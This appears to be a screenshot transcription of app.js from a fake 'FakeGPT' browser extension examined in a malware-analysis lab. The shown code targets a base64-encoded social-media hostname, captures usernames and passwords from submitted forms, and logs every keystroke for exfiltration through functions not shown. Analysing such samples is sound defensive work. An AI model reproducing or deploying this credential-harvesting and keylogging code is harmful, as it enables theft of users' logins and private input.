 manifest.json JS loader.js JS app.js × JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > <function> > document.addEventListener('submit') call
1 (function() {
2 var _0xabc1 = function(_0x321a) {
3 return _0x321a;
4 };
5 var _0x5eaf = function(_0x5fa1) {
6 return btoa(_0x5fa1);
7 };
8
9 const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') || formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21
22 document.addEventListener('keydown', function(event) {
23 var key = event.key;
24 exfiltrateData('keystroke', key);
25 });
26 }